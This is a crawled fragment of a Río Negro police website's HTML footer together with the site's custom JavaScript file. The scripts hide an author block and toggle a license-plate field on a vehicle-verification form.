	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=4711'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=4711
body_size: 364
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 02 2021 | 15:27:27 */
 
var verificacion = 'Verificacion Vehicular';
jQuery(document).on('ready', function(){
	jQuery('#dominio').parent().parent().css('display', 'none');  
  	jQuery("#dominio").attr('maxlength','7');
  	jQuery('[name=service]').on('change', function(val){ 
      var tipoTramite = jQuery('[name=service] option:selected').text().substr(0,22 );
      if (tipoTramite == verificacion)
        jQuery('#dominio').parent().parent().css('display', 'block'); 
      else
        jQuery('#dominio').parent().parent().css('display', 'none'); 
    });
});

